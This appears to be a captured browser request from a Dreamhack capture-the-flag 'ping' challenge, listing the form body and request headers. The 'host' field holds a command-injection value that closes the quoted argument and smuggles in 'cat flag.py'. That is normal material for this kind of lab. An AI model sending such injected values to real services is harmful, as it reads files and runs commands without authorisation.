 INSPECTOR
Body Parameters (1)
NAME VALUE
host 8.8.8.8"; cat flag.py #
Request Headers (12)
NAME VALUE
Host host1.dreamhack.games:20382
Content-Length 28
Cache-Control max-age=0
Upgrade-Insecure-Requests 1
Origin http://host1.dreamhack.games:20382
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)...
Accept text/html,application/xhtml+xml,applicatio...
Referer http://host1.dreamhack.games:20382/ping
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close